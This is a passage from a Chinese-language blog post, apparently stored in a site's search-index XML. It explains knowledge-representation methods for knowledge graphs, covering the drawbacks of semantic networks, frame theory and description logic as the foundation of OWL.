src="https://pic1.zhimg.com/v2-b1be71183c8a9d116fc9fe7e66d25528_b.png"></p><p>语义网络的构成</p><p>语义网络的<strong>缺点</strong>是</p><ol><li>同一段知识可能有多种多样的表示形式。不同的表示形式会提高处理不同语义网络的复杂性。</li><li>如果你想要理解一个语义网络的含义，那你只能依靠其处理程序。即语义网络缺少一套公认的形式表示体系。这会产生什么样的影响呢？举个栗子，假如全世界各个国家的人只说自己本国的语言，那跨国交流就只能依靠打手势了，使得知识表示非常容易产生偏差。</li></ol><p><strong><em>“我对着她竖起了中指，她却以为我爱上了她”</em></strong></p><ul><li><strong>框架</strong></li></ul><p><strong>其理论的基本思想是：认为人们对现实世界中各种事物的认识都以一种类似于框架的结构存储在记忆中。</strong></p><p><img src="https://pic3.zhimg.com/v2-71697617962190b91b396e34f73f9ef6_b.png"></p><p>一个框架的实例</p><p>我们可以看到框架中有很多默认值，这种默认值会大大增加推理的难度。</p><ul><li><strong>描述逻辑</strong></li></ul><p><strong>描述逻辑可以被看成是利用一阶逻辑对语义网络和框架进行形式化后的产物。描述逻辑一般支持一元谓词和二元谓词。一元谓词称为类，二元谓词称为关系。描述逻辑的重要特征是同时具有很强的表达能力和可判定性。</strong>描述逻辑是OWL的理论基础，下一篇文章再详细讨论</p><p><strong><em>To Be Continued ….</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
  
  
</search>
